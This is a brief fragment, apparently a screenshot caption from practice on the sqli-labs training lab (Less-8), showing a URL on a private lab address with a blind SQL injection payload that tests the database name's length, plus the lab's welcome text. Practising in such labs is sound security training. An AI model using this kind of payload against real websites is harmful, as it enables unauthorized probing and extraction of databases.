 192.168.75.141/sqli-labs/Less-8/?id=1' and length(database())=7 -- 1
Welcome Dhakkan